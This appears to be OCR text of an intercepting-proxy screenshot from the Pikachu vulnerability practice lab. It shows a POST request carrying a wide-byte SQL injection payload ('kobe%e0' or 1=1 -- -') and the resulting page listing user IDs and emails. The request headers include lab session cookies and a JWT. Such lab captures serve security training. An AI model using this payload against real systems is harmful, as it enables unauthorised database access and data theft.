 Raw 参数 头 Hex
POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host:
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:// vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=rusjvrmh5e3h42p90n14mt8tbj
Connection: close
name=kobe%e0' or 1=1 -- -&submit=%E6%9F%A5%E8%AF%A2
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: demo@qq.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: wqw
your uid:25
your email is: demo@qq.com
your uid:26